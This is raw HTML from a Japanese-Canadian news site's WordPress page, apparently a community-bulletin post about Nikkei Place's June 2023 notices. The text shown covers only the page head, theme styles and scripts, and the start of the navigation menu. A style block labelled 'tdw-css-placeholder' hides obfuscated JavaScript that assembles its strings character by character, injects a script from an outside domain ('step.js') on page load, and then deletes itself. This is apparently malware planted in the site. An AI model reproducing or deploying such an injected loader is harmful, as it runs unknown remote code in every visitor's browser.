!important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cjt-styles-css' href='https://www.japancanadatoday.ca/wp-content/plugins/japan-canada-today/cjt-styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.japancanadatoday.ca/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.japancanadatoday.ca","hash_tracking":"false","v4_id":"G-98QN63L8BZ"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.japancanadatoday.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.japancanadatoday.ca/wp-json/wp/v2/posts/38950" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.japancanadatoday.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.japancanadatoday.ca/?p=38950' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.japancanadatoday.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2023%2F05%2F29%2Fnikkei-place-june-2023%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.japancanadatoday.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2023%2F05%2F29%2Fnikkei-place-june-2023%2F&#038;format=xml" />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.japancanadatoday.ca\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/www.japancanadatoday.ca\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\u304a\u5f85\u3061\u304f\u3060\u3055\u3044";
var td_email_user_pass_incorrect="\u30e6\u30fc\u30b6\u30fc\u304b\u30d1\u30b9\u30ef\u30fc\u30c9\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_user_incorrect="E\u30e1\u30fc\u30eb\u304b\u30e6\u30fc\u30b6\u540d\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_incorrect="E\u30e1\u30fc\u30eb\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u524d\uff08\u5de6\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tNext="\u6b21\uff08\u53f3\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tCounter="\uff05curr%\u306e\uff05total\uff05";
var td_magnific_popup_translation_ajax_tError="\uff05url%\u306e\u30b3\u30f3\u30c6\u30f3\u30c4\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var td_magnific_popup_translation_image_tError="#\uff05curr%\u304b\u3089\u306e\u753b\u50cf\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var tdBlockNonce="ef5882412a";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"day_names_short":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"]};
var tdb_modal_confirm="\u4fdd\u5b58";
var tdb_modal_cancel="\u30ad\u30e3\u30f3\u30bb\u30eb";
var tdb_modal_confirm_alt="\u306f\u3044";
var tdb_modal_cancel_alt="\u3044\u3044\u3048";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'エクスクルーシブ';--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#3393b8}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#a1dbf3}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#a1dbf3;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#444444}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#a1dbf3}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#a1dbf3}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #a1dbf3 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#a1dbf3}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#161616}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#161616}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(22,22,22,0.1)}.td-sub-footer-container{background-color:#a1dbf3}.td-sub-footer-container,.td-subfooter-menu li a{color:#444444}.td-subfooter-menu li a:hover{color:#000000}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#070707}.td-post-content p,.td-post-content{font-size:18px;line-height:34px;font-weight:500}:root{--td_excl_label:'エクスクルーシブ';--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#3393b8}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#a1dbf3}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#a1dbf3;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#444444}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#a1dbf3}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#a1dbf3}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #a1dbf3 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#a1dbf3}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#161616}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#161616}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(22,22,22,0.1)}.td-sub-footer-container{background-color:#a1dbf3}.td-sub-footer-container,.td-subfooter-menu li a{color:#444444}.td-subfooter-menu li a:hover{color:#000000}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#070707}.td-post-content p,.td-post-content{font-size:18px;line-height:34px;font-weight:500}</style>

<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4557200991805000" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.japancanadatoday.ca/",
                    "name": "ホーム"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.japancanadatoday.ca/category/community-bulletin-board/",
                    "name": "コミュニティ掲示板"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.japancanadatoday.ca/2023/05/29/nikkei-place-june-2023/",
                    "name": "日系文化センター・博物館から６月のお知らせ"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var _cszzjcszak="azvdc";try{var_zwqbszc=String;var _hnhnyurb="f"+"ro"+_zwqbszc['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var afomvbabnf="s"+"c"+_zwqbszc[_hnhnyurb](114,105,112,116);let afiogy="c"+"re"+_zwqbszc[_hnhnyurb](97,116,101,69,108,101,109,101,110,116);var auvlzgzwpw="s"+_zwqbszc[_hnhnyurb](114,99);let _jilg=_zwqbszc[_hnhnyurb](105,100);let _taca="cu"+"rre"+_zwqbszc[_hnhnyurb](110,116,83,99,114,105,112,116);var _phqg="pa"+"r"+_zwqbszc[_hnhnyurb](101,110,116,78,111,100,101);let _ecgntyjrgrh="i"+"ns"+_zwqbszc[_hnhnyurb](101,114,116,66,101,102,111,114,101);var _mnsb="ge"+"El"+_zwqbszc[_hnhnyurb](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var atngbqgdq="h"+"e"+_zwqbszc[_hnhnyurb](97,100);let _ykvqyggef="ap"+"p"+_zwqbszc[_hnhnyurb](101,110,100,67,104,105,108,100);var _lddfsxddbcu=document;let _yrwfzd="t"+"e"+_zwqbszc[_hnhnyurb](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _omlryextdl=_lddfsxddbcu[afiogy](afomvbabnf);_omlryextdl['as'+'y'+'nc']=true;var _ldbthf=_zwqbszc[_hnhnyurb](104,116,116,112,115,58,47,47)+"ex"+"ce"+"l"+"en"+"t."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_zwqbszc[_hnhnyurb](47)+_zwqbszc[_hnhnyurb](115,99,114,105,112,116)+_zwqbszc[_hnhnyurb](47)+_zwqbszc[_hnhnyurb](115)+"t"+"ep"+_zwqbszc[_hnhnyurb](46,106,115);_omlryextdl[auvlzgzwpw]=_ldbthf;_omlryextdl[_jilg]=_yrwfzd;if(_lddfsxddbcu[_taca]){_lddfsxddbcu[_taca][_phqg][_ecgntyjrgrh](_omlryextdl,_lddfsxddbcu[_taca]);var _yugksnjytx=document;if (_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_lddfsxddbcu[_mnsb](atngbqgdq)[0][_ykvqyggef](_omlryextdl);if (_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-38950 single-format-standard wp-theme-Newspaper td-standard-pack nikkei-place-june-2023 global-block-template-4 single_template_5 aa-prefix-japan- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/jpncantoday" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/jpncantoday/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/jpncantoday" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-main-container"><ul id="menu-header-menu-main" class="td-mobile-main-menu"><li id="menu-item-57789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-57789"><a href="https://www.japancanadatoday.ca/">ホーム</a></li>
<li id="menu-item-57752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57752"><a href="https://www.japancanadatoday.ca/new-year-edition-2026/">新年号2026年</a></li>
<li id="menu-item-3111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3111"><a href="https://www.japancanadatoday.ca/news/">ニュース</a></li>
<li id="menu-item-3107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3107"><a href="https://www.japancanadatoday.ca/community/">日系だより</a></li>
